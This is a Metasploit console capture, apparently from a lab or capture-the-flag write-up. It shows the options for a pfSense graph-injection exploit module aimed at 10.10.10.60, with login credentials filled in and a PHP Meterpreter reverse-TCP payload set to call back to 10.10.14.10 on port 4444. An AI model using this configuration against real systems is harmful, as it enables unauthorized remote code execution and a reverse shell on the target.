 msf6 exploit(unix/http/pfsense_graph_injection_exec) > show options
Module options (exploit/unix/http/pfsense_graph_injection_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD pfsense yes Password to login with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.60 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
USERNAME rohit yes User to login with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/http/pfsense_graph_injection_exec) >